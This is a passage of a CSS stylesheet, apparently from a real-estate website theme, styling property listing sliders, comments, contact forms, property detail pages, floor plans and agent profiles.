  height: 100%;
  border: 0;
}

.listing-slider {
  position: relative;
  margin: 0 0 32px;
}

.listing-slider .slides, .listing-slider .flex-control-nav, .listing-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.listing-slider .flex-control-paging {
  bottom: 5px;
  left: 0;
}

.listing-slider .flex-control-paging li a {
  background: #4dc7ec;
  box-shadow: none;
  height: 11px;
  width: 11px;
  z-index: 1600;
  cursor: default;
}

.listing-slider .flex-control-paging li a:hover, .listing-slider .flex-control-paging li a.flex-active {
  background: #fff;
}

.listing-slider .flex-direction-nav a {
  height: 50px;
  top: 50%;
  width: 32px;
  opacity: 1;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

.listing-slider .flex-direction-nav a::before {
  display: none;
}

.listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/flex-arrow-right.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  right: 0;
}

.listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/flex-arrow-left.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  left: 0;
}

.listing-slider .flex-direction-nav a:hover {
  background-color: #4dc7ec;
}

.listing-slider .flex-direction-nav a:focus {
  outline: 0;
}

/* Blog Single
--------------------------------------------------------*/
.single article p {
  margin-bottom: 15px;
  color: #8b9293;
}

.single article blockquote p {
  line-height: 24px;
}

.single article ul, .single article ol {
  margin: 10px 0 20px 40px;
}

.single article ul ul, .single article ul ol, .single article ol ul, .single article ol ol {
  margin-bottom: 0;
}

article h1 span, article h2 span, article h3 span, article h4 span, article .property-item h4 a span, .property-item h4 article a span, article h5 span, article h6 span {
  color: #ec894d;
}

.common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul {
  padding: 12px 0 0;
  list-style: none;
  margin-bottom: 30px;
  font-family: Helvetica, Arial, sans-serif;
}

.common-list li, .disc-list ul li, .arrow-list ul li, .small-arrow-list ul li, .tick-list ul li {
  background: url(../../images/feature-list-bullet.png) no-repeat left 7px;
  margin-bottom: 5px;
  padding: 0 0 0 26px;
}

.disc-list ul li {
  background: url(../../images/icon-disc-small.png) no-repeat 4px 9px;
}

.arrow-list ul li {
  background: url(../../images/icon-arrow.png) no-repeat 0px 7px;
}

.small-arrow-list ul li {
  background: url(../../images/icon-arrow-small.png) no-repeat 4px 8px;
}

.tick-list ul li {
  background: url(../../images/icon-tick.png) no-repeat left 4px;
}

blockquote {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 24px 20px 13px 30px;
  margin: 0  32px 30px 38px;
  font-size: 14px;
}

blockquote p {
  font-size: 14px;
  line-height: 24px;
}

address {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 20px 20px 15px 25px;
  margin: 0  20px 30px 0;
  font-size: 14px;
  line-height: 24px;
}

/* Comments
--------------------------------------------------------*/
#comments-title, #contact-form #reply-title,
#respond #reply-title, .form-heading {
  border-top: 2px solid #4dc7ec;
  background-color: #ededed;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  font-weight: normal;
  margin: 0;
  padding: 14px 14px 15px;
}

#comments {
  padding-top: 15px;
  margin-bottom: 0px;
}

#comments a {
  color: #394041;
}

#comments a:hover {
  color: #ec894d;
}

#comments .commentlist {
  margin: 0;
  padding: 2px 0px 5px 0px;
  overflow: hidden;
}

#comments .commentlist .children {
  margin: 0;
  padding: 0;
}

#comments .commentlist .children .comment-detail-wrap {
  width: 83%;
}

#comments .commentlist .children .comment-detail-wrap .comment-meta p {
  margin-bottom: 2px;
}

#comments .comment {
  list-style: none;
  margin: 20px 0 0;
  padding: 8px 0 2px;
}

#comments .comment > article {
  margin: 0;
  overflow: hidden;
}

#comments .comment .avatar {
  border: 1px solid #dedede;
  padding: 5px;
  background-color: #ededed;
  float: left;
  margin: 0 0 10px 0;
}

#comments .comment .author {
  font-size: 14px;
  color: #394041;
  margin: 0 0 5px;
}

#comments .comment .author a {
  margin: 0;
}

#comments .comment .author cite {
  color: #4c595c;
  font-style: normal;
}

#comments .comment .author .comment-reply-link {
  font-size: 11px;
}

#comments .comment time {
  margin: 1px 0 5px;
  color: #a4a4a4;
}

.commentlist li.pingback {
  margin-left: 0;
  list-style: none;
  border-bottom: 1px solid #dedede;
  padding: 10px;
}

.commentlist li.pingback p {
  margin: 0;
}

.comment-detail-wrap {
  border: 1px solid #dedede;
  float: right;
  padding: 10px 25px 15px 25px;
  position: relative;
  width: 71%;
}

.comment-detail-wrap .comment-body p,
.comment-detail-wrap .comment-meta p {
  line-height: 24px;
}

.comment-detail-wrap .comment-meta p {
  margin-bottom: 9px;
  color: #394041;
}

.comment-detail-wrap .comment-body p {
  margin-bottom: 12px;
  color: #8B9293;
}

.comment-detail-wrap .comment-detail-wrap-arrow {
  display: block;
  position: absolute;
  left: -14px;
  top: 8px;
  width: 14px;
  height: 29px;
  background: url(../images/comment-detail-wrap-arrow.png) no-repeat 0 0;
}

#comments .commentlist .children .depth-2 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-3 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-4 .comment-detail-wrap {
  width: 71%;
}

#comments .commentlist .children .depth-5 .comment-detail-wrap {
  width: 71%;
}

.bypostauthor .comment-detail-wrap {
  border-top-width: 3px;
  border-bottom-width: 3px;
}

#contact-form,
#respond {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-top: 25px;
}

#contact-form #commentform,
#respond #commentform {
  padding: 30px 15px 0;
  margin: 0 0 0;
}

#contact-form p,
#respond p {
  margin-bottom: 25px;
}

#contact-form label,
#respond label {
  color: #394041;
  margin-bottom: 4px;
}

#contact-form input[type="text"],
#contact-form #comment,
#respond input[type="text"],
#respond #comment {
  width: 40.4%;
  height: 24px;
  margin-bottom: 0px;
}

#contact-form #comment,
#respond #comment {
  width: 64%;
  height: 143px;
  margin-bottom: 0px;
  resize: none;
}

#contact-form p.form-allowed-tags,
#respond p.form-allowed-tags {
  font-size: 12px;
}

#contact-form p.form-allowed-tags code,
#respond p.form-allowed-tags code {
  font-size: 12px;
  display: block;
}

/* Contact Page
--------------------------------------------------------*/
.contact-page {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.contact-page .inner-wrapper {
  padding: 30px 25px;
}

.contact-page .contact-form {
  padding: 0 7px;
}

.contact-page #contact-form #comment,
.contact-page #contact-form input[type="text"] {
  font-size: 13px;
}

.contact-form #ajax-loader {
  display: none;
}

.contact-form input.error,
.contact-form textarea.error,
#overview .contact-form input[type="text"].error,
#overview .contact-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#error-container {
  color: red;
}

#error-container label {
  color: red;
}

#message-container {
  color: #394041;
}

#contact-form #error-container {
  margin-bottom: 15px;
}

.agent-detail #message-container,
.agent-detail #error-container {
  padding-left: 0;
}

.agent-detail label.error {
  color: #ff1a3a;
}

.map-container {
  margin-bottom: 25px;
}

#map_canvas {
  border: 1px solid #dedede;
  height: 418px;
  width: 100%;
}

#map_canvas iframe {
  height: 100%;
  width: 100%;
  display: block;
}

.contact-details {
  font-size: 13px;
  margin-bottom: 20px;
  padding: 0 23px;
}

.contact-details h3 {
  font-size: 21px;
  margin: 0 0 12px;
}

.contact-details address {
  float: left;
  line-height: 23px;
  padding-left: 25px;
  width: 195px;
  border-left: none;
  padding-top: 0;
  background: transparent;
}

.contact-details address .fa {
  font-size: 16px;
  margin-right: 10px;
}

.contact-details .contacts-list {
  margin-bottom: 20px;
  float: none;
}

.contact-details .contacts-list li {
  border: none;
  line-height: 20px;
  padding: 8px 0;
}

.contact-details .contacts-list li svg {
  margin-right: 10px;
  margin-top: 1px;
}

.contact-details .contacts-list li a {
  color: inherit;
}

.contact-details .contacts-list li a:hover {
  color: #df5400;
}

.form-heading {
  padding: 14px 22px 15px;
  margin: 0 0 26px;
}

.contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

.contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

/* Detail Page
--------------------------------------------------------*/
#property-featured-image img {
  width: 100%;
  height: auto;
}

#property-detail-flexslider {
  background-color: #292d2d;
  overflow: hidden;
  height: 304px;
  position: relative;
}

#property-detail-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-detail-flexslider .flex-direction-nav {
  position: absolute;
  top: 0;
  left: 0;
}

#property-detail-flexslider .flex-viewport {
  float: left;
  overflow: hidden;
}

#property-detail-flexslider .flex-viewport,
#property-detail-flexslider .flex-direction-nav {
  width: 607px;
  height: 304px;
}

#property-detail-flexslider .flexslider .slides img {
  width: auto;
}

#property-detail-flexslider .flex-direction-nav {
  pointer-events: none;
}

#property-detail-flexslider .flex-direction-nav a::before {
  color: #fff;
  text-shadow: none;
}

#property-detail-flexslider .flex-direction-nav .flex-next,
#property-detail-flexslider .flex-direction-nav .flex-prev {
  pointer-events: auto;
  font-size: 0;
  text-indent: 0;
  color: #fff;
  z-index: 999;
  margin-top: -25px;
  text-align: center;
  background-color: #292d2d;
  width: 35px;
  height: 50px;
  line-height: 50px;
}

#property-detail-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before,
#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  font-family: FontAwesome;
  font-size: 20px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before {
  content: "\f105";
}

#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  content: "\f104";
}

#property-detail-flexslider .flex-control-thumbs li {
  float: none;
  margin-bottom: 5px;
  width: 100%;
  height: 48px;
}

#property-detail-flexslider .flex-control-thumbs li img {
  height: 100%;
}

#property-detail-flexslider .jcarousel-container-vertical {
  float: right;
  width: 77px;
  padding: 7px;
  background-color: #292d2d;
  margin: 0;
}

#property-detail-flexslider .jcarousel-clip-vertical {
  overflow: hidden;
  height: 260px;
}

#property-detail-flexslider .jcarousel-next,
#property-detail-flexslider .jcarousel-prev {
  margin: 6px 0 2px;
  text-indent: -999em;
  display: block;
  width: 38px;
  height: 28px;
  cursor: pointer;
}

#property-detail-flexslider .jcarousel-next:hover,
#property-detail-flexslider .jcarousel-prev:hover {
  background-position: center -28px;
}

#property-detail-flexslider .jcarousel-next {
  background: url(../images/slideshow-nav-right.png) #141616 no-repeat center 6px;
  float: left;
}

#property-detail-flexslider .jcarousel-prev {
  background: url(../images/slideshow-nav-left.png) #141616 no-repeat center 6px;
  float: right;
}

#overview {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  background-color: #fff;
}

#overview .property-item {
  padding: 0;
  border: none;
  margin-bottom: 0;
  background: transparent;
}

#overview .property-item .wrap {
  background-color: #dedede;
  margin-bottom: 16px;
}

#overview .property-item .title {
  float: left;
  margin-bottom: 0;
  padding: 0 0 0 16px;
  font-size: 14px;
  line-height: 40px;
  color: #394041;
}

#overview .property-item .price {
  background: url(../../images/arrow-black.png) no-repeat left 0;
  float: right;
  margin: 0;
  padding: 0 0 0 15px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

#overview .property-item .price span {
  display: inline-block;
  background-color: #4DC7EC;
  padding: 11px 10px 11px 14px;
  margin-right: -1px;
  color: #fff;
}

#overview .property-item .price .status-label {
  margin-right: -5px;
  padding-right: 28px;
  padding-left: 7px;
  background: url(../../images/arrow-left.png) #292d2d no-repeat right 0;
}

#overview .property-item .price small {
  vertical-align: 1px;
  color: #fff;
}

#overview .property-item .property-meta {
  border: 1px solid #dedede;
  margin: 0 17px 18px;
  padding: 0;
  background-color: #f5f5f5;
  border-color: #dedede;
  width: auto;
}

#overview .property-item .property-meta span {
  margin: 0 0 0 10px;
  padding-right: 10px;
  padding-top: 11px;
  border-color: #dedede;
  color: #394041;
  min-height: 22px;
  height: auto !important;
  height: 22px;
}

#overview .property-item .property-meta .add-to-fav {
  padding-top: 12px;
  padding-bottom: 10px;
}

#overview .property-item .property-meta .add-to-fav .fa {
  margin-right: 5px;
}

#overview .property-item .printer-icon {
  display: inline-block;
  float: right;
  padding-left: 15px;
  padding-bottom: 11px;
  border-left: 1px solid #dedede;
  margin-left: 0;
}

#overview .property-item .printer-icon a {
  color: #394041;
}

#overview .property-item .printer-icon a .fa {
  color: #586162;
  margin-right: 6px;
  font-size: 15px;
}

#overview .property-item .printer-icon a:hover {
  color: #ec894d;
}

#overview .property-item .printer-icon a:hover .fa {
  color: #ec894d;
}

#overview .property-item .content {
  padding: 0 20px 26px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 22px;
  border-bottom: 1px solid #dedede;
}

#overview .property-item h4.additional-title, #overview .property-item h4 a.additional-title {
  font-weight: 500;
}

#overview .property-item ul.additional-details {
  list-style: none;
  margin: 0;
  border-top: 1px solid #f1f1f1;
}

#overview .property-item ul.additional-details li {
  padding: 6px 5px 6px 10px;
  border-bottom: 1px solid #eee;
  margin: 0;
}

#overview .property-item ul.additional-details li:hover {
  background-color: #f1f1f1;
}

#overview .property-item ul.additional-details li strong {
  display: inline-block;
  font-weight: 500;
  color: #394041;
  margin-right: 10px;
}

#overview .property-item .features {
  background-color: #fbfbfb;
  border-bottom: 1px solid #dedede;
  padding-bottom: 0;
}

#overview .property-item .features h4, #overview .property-item .features h4 a, #overview .property-item h4 .features a {
  border-bottom: 1px solid #dedede;
  background-color: #f8f8f8;
  float: none;
  padding: 9px 20px 10px;
  line-height: 20px;
}

#overview .property-item .features .arrow-bullet-list {
  margin: 10px 10px 10px;
}

#overview .property-item .features .arrow-bullet-list li {
  background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px;
  float: left;
  width: 25%;
  margin: 0 27px 2px 0;
  padding-left: 25px;
  list-style: none;
}

#overview .property-item .features .arrow-bullet-list li a {
  display: block;
  color: #636464;
  padding: 7px 2px 7px 0px;
}

#overview .property-item .features .arrow-bullet-list li.selected, #overview .property-item .features .arrow-bullet-list li:hover {
  background-color: #f1f1f1;
}

#overview .common-note {
  margin-top: 20px;
  background: #fafafa;
  padding: 20px 15px 20px 20px;
  border: 1px solid #eee;
}

#overview .common-note .common-note-heading {
  margin-bottom: 10px;
  font-weight: 500;
}

#overview .common-note p {
  color: #71797a;
  margin-bottom: 0;
}

#overview .property-video {
  border-bottom: 1px solid #dedede;
  padding: 24px 25px;
  position: relative;
}

#overview .property-video img {
  margin-bottom: 0;
}

#overview .property-video .play-btn {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -37px;
  margin-left: -37px;
  height: 74px;
  width: 74px;
  background: url(../../images/play-btn2.png) no-repeat center center;
}

#overview .share-label,
#overview .common-label, #overview .video-label, #overview .attachments-label, #overview .map-label,
#overview .floor-plans .floor-plans-label, .floor-plans
#overview .floor-plans-label {
  background-color: #586162;
  display: inline-block;
  padding: 6px 17px 8px 14px;
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0.5px;
}

#overview .map-wrap {
  padding: 24px 25px 10px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-label,
#overview .map-label {
  padding-left: 20px;
  padding-right: 25px;
  z-index: 1000;
}

#overview .attachments-wrap {
  padding: 25px 25px 25px 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-inner {
  border: 1px solid #dedede;
  background-color: #f5f5f5;
  padding: 15px 10px 15px 15px;
}

#overview .attachments-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

#overview .attachments-list li {
  float: left;
  width: 31%;
  padding: 10px 0 10px 10px;
}

#overview .attachments-list li i {
  font-size: 24px;
  margin-right: 10px;
  vertical-align: middle;
}

#overview .share-networks {
  margin: 0 0 14px;
  border: 1px solid #dedede;
  background-color: #f5f5f5;
}

#overview .share-networks a {
  font-size: 13px;
  color: #394041;
}

#overview .share-networks a:hover {
  color: #dc7d44;
}

#overview .share-networks a [class^="fa-"], #overview .share-networks a [class*=" fa-"] {
  margin: 0 9px 0 12px;
  color: #929a9b;
}

#overview .share-networks span {
  display: block;
  float: left;
  padding: 11px 23px 11px 0;
  border-right: 1px solid #dedede;
}

#overview .share-networks span:last-of-type {
  border-right: none;
}

#overview .share-networks .share-label {
  position: static;
  margin: -1px 6px -1px -1px;
  padding: 12px 21px 13px 17px;
  border-right: none;
}

#overview .child-properties {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 24px 0;
}

#overview .child-properties h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 5px;
  text-transform: capitalize;
}

#overview .child-properties .property-item {
  margin-bottom: 30px;
}

#overview .child-properties .property-item figure {
  margin: 0 20px 20px 0;
}

#overview .child-properties .property-item h4, #overview .child-properties .property-item h4 a {
  font-size: 16px;
  margin-bottom: 10px;
}

#overview .child-properties .property-item .price {
  color: #4dc7ec;
  font-weight: bold;
  font-size: 14px;
  background: none;
  float: none;
  padding: 0;
  margin: 0 0 10px;
}

#overview .child-properties .property-item .price small {
  color: #4dc7ec;
  display: inline-block;
  font-weight: bold;
  margin-left: 5px;
}

#overview .child-properties .property-item p {
  margin-bottom: 10px;
}

#overview .child-properties .property-item .property-meta {
  margin: 0;
}

#overview .agent-detail {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 16px 24px;
}

#overview .agent-detail h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 10px;
  text-transform: capitalize;
}

#overview .agent-detail p {
  font-size: 13px;
  line-height: 22px;
  margin: 0 0 20px;
}

#overview .left-box {
  float: left;
  width: 100%;
}

#overview .left-box figure {
  float: left;
  margin: 4px 25px 20px 0;
  width: 212px;
  height: auto;
}

#overview .left-box figure img {
  border: 1px solid #dedede;
  width: 210px;
  height: auto;
}

#overview .left-box p a.real-btn, #overview .left-box p a.btn-blue, #overview .left-box p a.btn-grey, #overview .left-box p .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget #overview .left-box p a.submit {
  margin-top: 10px;
}

#overview .contact-form {
  float: right;
  width: 100%;
}

#overview .contact-form h3 {
  margin-bottom: 6px;
}

#overview .contact-form form {
  margin: 0 0 10px;
}

#overview .contact-form textarea,
#overview .contact-form input[type="text"] {
  color: #7b8283;
  border: 1px solid #dedede;
  margin-bottom: 16px;
  background-color: #fff;
  width: 96.6%;
  padding: 3px 10px 5px;
}

#overview .contact-form textarea {
  height: 96px;
  resize: none;
  margin-bottom: 15px;
}

#overview .contact-form .inspiry-recaptcha-wrapper {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

#overview .contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

#overview .contact-form .ajax-loader {
  display: none;
}

#overview .contact-form .form-separator {
  margin: 0 0 15px;
}

#overview .contact-form .error-container {
  color: red;
}

#overview .contacts-list {
  float: left;
  width: 61.5%;
  margin-bottom: 8px;
}

#property_map {
  border: none;
  width: 100%;
  height: 350px;
  margin-bottom: 15px;
}

#property_map img {
  max-width: none;
}

.infoBox > img {
  z-index: 999;
  background: #f0f0f0;
  background: rgba(255, 255, 255, 0.6);
}

.infoBox > img:hover {
  background: white;
  background: rgba(255, 255, 255, 0.9);
}

.infoBox .map-info-window {
  position: relative;
  background: #fff;
  width: 244px;
  border-bottom: 3px #4dc7ec solid;
  margin-bottom: 17px;
}

.infoBox .arrow-down {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #4dc7ec transparent transparent transparent;
  position: absolute;
  bottom: -13px;
  left: 112px;
}

.infoBox .prop-title {
  margin: 10px 10px;
}

.infoBox .prop-title a {
  font-size: 14px;
  line-height: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.infoBox .prop-title a:hover {
  color: #df5400;
}

.infoBox p {
  margin: 10px;
}

.infoBox span.price {
  font-size: 11px;
  line-height: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

/*
 *  Floor Plans
 */
.floor-plans {
  padding: 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

.floor-plans img {
  margin-bottom: 0;
}

.floor-plans .floor-plans-label {
  line-height: 20px;
  margin: 0 0 10px;
}

.floor-plans .floor-plan {
  margin-bottom: 10px;
}

.floor-plans .floor-plan:last-child {
  margin-bottom: 0;
}

.floor-plans .floor-plan-title {
  padding: 10px 15px;
  border: 1px solid #dedede;
  cursor: pointer;
  background-color: #f5f5f5;
  color: #394041;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.floor-plans .floor-plan-title .fa {
  font-size: 14px;
  line-height: 22px;
  float: left;
  margin-right: 10px;
}

.floor-plans .floor-plan-title h3 {
  float: left;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-title:hover {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan.current .floor-plan-title {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan-meta {
  float: right;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: hidden;
  font-size: 12px;
}

.floor-plans .floor-plan-meta div {
  display: inline-block;
  margin: 0 8px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-meta div span {
  margin-right: 4px;
}

.floor-plans .floor-plan-meta div:first-child {
  margin-left: 0;
}

.floor-plans .floor-plan-meta div:last-child {
  margin-right: 0;
}

.floor-plans .floor-plan-meta div .floor-price-value {
  color: #ec894d;
}

.floor-plans .floor-plan-content {
  padding: 15px 20px 20px;
  border: 1px solid #dedede;
  border-top: none;
  background-color: #fff;
  display: none;
}

.floor-plans .floor-plan-desc {
  margin: 0 0 20px;
}

.floor-plans .floor-plan-map {
  margin: 0;
}

/* Properties list layout shortcode in floor plans */
.detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
  width: 234px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
  width: 340px;
}

/* Property grid layout shortcode in floor plans */
.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
  margin-left: -12px;
}

.detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
  margin-left: 10px;
}

/* Agent contact details */
.contacts-list {
  list-style: none;
  margin: 0;
  color: #394041;
}

.contacts-list li {
  border-bottom: 1px solid #dedede;
  line-height: 16px;
  padding: 10px 0;
}

.contacts-list li svg {
  margin-right: 5px;
  vertical-align: top;
}

.contacts-list li svg .path,
.contacts-list li svg .circle {
  fill: #394041;
}

.page-carousel .featured-properties-carousel {
  border: 1px solid #dedede;
  background: #fff;
  padding: 16px 0 15px;
  margin-bottom: 80px;
}

.page-carousel .featured-properties-carousel .narrative {
  padding-bottom: 13px;
}

.page-carousel .featured-properties-carousel .carousel {
  margin-bottom: 4px;
}

.page-carousel .featured-properties-carousel .es-carousel-wrapper ul li .price {
  background: none;
  color: #37b3d9;
  font-size: 14px;
}

/*	Password Protected Form on Property Detail Page
--------------------------------------------------------*/
.single-property form.post-password-form {
  padding: 50px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.single-property form.post-password-form input[type=submit] {
  background-color: #ec894d;
  border: none;
  color: #fff;
  padding: 5px 10px;
}

.single-property form.post-password-form input[type=submit]:hover {
  background-color: #e3712c;
}

/*	Similar Properties on Property Detail Page
--------------------------------------------------------*/
.detail .listing-layout {
  border: 1px solid #dedede;
}

.detail #overview .inspiry-shortcode .list-container {
  padding: 0;
}

.detail #overview .inspiry-shortcode .property-item {
  border: 1px solid #dedede;
  padding: 10px 10px 0;
}

.detail #overview .inspiry-shortcode .property-item figure {
  width: 224px;
}

.detail #overview .inspiry-shortcode .property-item .detail {
  width: 394px;
}

.detail #overview .inspiry-shortcode .property-item .price {
  background: #4dc7ec;
  float: none;
  margin: 0 -11px 10px -18px;
  padding: 8px 20px 10px 13px;
}

.detail #overview .inspiry-shortcode .property-item .property-meta {
  border: none;
  border-top: 1px solid #dedede;
  margin: 0 -10px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item {
  border: none;
  padding: 0;
  margin: 0 0 0 30px;
  min-height: 310px;
}

.detail #overview .inspiry-shortcode.property-grid .property-item figure {
  width: auto;
}

.detail .list-container {
  padding: 10px 24px 24px;
}

.detail .list-container h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 7px 30px;
  text-transform: capitalize;
}

/*  property detail slider variation 2
--------------------------------------------------------*/
#property-slider-two-wrapper {
  padding: 19px 19px 3px;
  background-color: #f5f5f5;
  border-top: 1px solid #dedede;
}

#property-slider-two-wrapper .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-slider-two {
  min-height: 320px;
}

#property-slider-two .flex-direction-nav a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 32px;
  height: 32px;
  margin-top: -16px;
  z-index: 150;
  cursor: pointer;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-slider-two .flex-direction-nav a:focus {
  outline: none;
}

#property-slider-two .flex-direction-nav a::before {
  display: none;
}

#property-slider-two .flex-direction-nav a.flex-prev {
  background: url(../../images/prop-slider-nav-left.png) no-repeat 0px 0px;
  left: 20px;
}

#property-slider-two .flex-direction-nav a.flex-prev:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav a.flex-next {
  background: url(../../images/prop-slider-nav-right.png) no-repeat 0px 0px;
  right: 20px;
}

#property-slider-two .flex-direction-nav a.flex-next:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav .flex-disabled {
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: default;
}

#property-slider-two .flexslider.loading {
  background: transparent url("../../images/slider-loader.gif") no-repeat center center;
}

#property-carousel-two {
  padding: 0 28px;
}

#property-carousel-two .slides li {
  margin: 10px 10px 10px 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#property-carousel-two .slides li img {
  cursor: pointer;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

#property-carousel-two .slides li:hover img, #property-carousel-two .slides li.flex-active-slide img {
  opacity: 1;
  filter: alpha(opacity=100);
}

#property-carousel-two .flex-direction-nav a {
  opacity: 1;
  background-color: #4dc7ec;
  background-image: url("../../images/arrow-right-white.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px 11px;
  height: 40px;
  width: 40px;
  text-indent: -999em;
  text-align: left;
  -webkit-transition: none;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-carousel-two .flex-direction-nav a:hover {
  background-color: #1fb9e7;
}

#property-carousel-two .flex-direction-nav a:focus {
  outline: none;
}

#property-carousel-two .flex-direction-nav a::before {
  display: none;
}

#property-carousel-two .flex-direction-nav a.flex-prev {
  background-image: url("../../images/arrow-left-white.png");
  left: 0;
}

#property-carousel-two .flex-direction-nav a.flex-next {
  background-image: url("../../images/arrow-right-white.png");
  right: 0;
}

#property-carousel-two .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100);
  cursor: default;
  z-index: 100;
  pointer-events: none;
}

/*	Property Comments
--------------------------------------------------------*/
.property-comments {
  padding: 25px 20px;
  background: #ffffff;
  border: 1px solid #dedede;
  margin-top: 30px;
}

.property-comments #comments {
  padding-top: 0;
}

.property-comments #respond #commentform {
  padding: 20px 0 0;
}

@media (max-width: 979px) {
  .property-comments {
    margin-bottom: 35px;
  }
}

/* Agents Listing
--------------------------------------------------------*/
.about-agent {
  padding: 16px 20px 0;
  border: 1px solid #dedede;
  margin-bottom: 30px;
}

.about-agent h4 a, .property-item h4 .about-agent a a {
  color: #394041;
}

.about-agent h4 a:hover, .property-item h4 .about-agent a a:hover {
  color: #df5400;
}

.about-agent .agent-pic {
  margin: 0;
  float: none;
  margin-bottom: 15px;
}

.about-agent .contact-types {
  color: #394041;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.about-agent .contacts-list {
  margin: 0 0 20px;
}

.about-agent .contacts-list li {
  border: none;
  display: inline-block;
  margin-right: 20px;
  line-height: 20px;
}

.about-agent .contacts-list li:last-child {
  margin-right: 0;
}

.about-agent .agent-recaptcha {
  min-height: inherit;
}

.about-agent .follow-agent {
  border-top: 1px solid #dedede;
  margin: 40px -20px 0;
  clear: both;
}

.about-agent .real-btn.btn, .about-agent .btn.btn-blue, .about-agent .btn.btn-grey, .about-agent .sidebar .widget .dsidx-widget .btn.submit, .sidebar .widget .dsidx-widget .about-agent .btn.submit {
  float: right;
  padding: 12px 25px;
}

.about-agent .social_networks li a {
  border-color: #dedede;
  height: 44px;
}

.about-agent .social_networks li a i {
  width: auto;
}

.about-agent .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-google-plus:before {
  left: 2px;
  position: relative;
  top: 1px;
}

.about-agent .social_networks li a i.icon-linkedin:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/* Agent Single
--------------------------------------------------------*/
.about-agent.agent-single figure {
  width: auto;
  margin: 0;
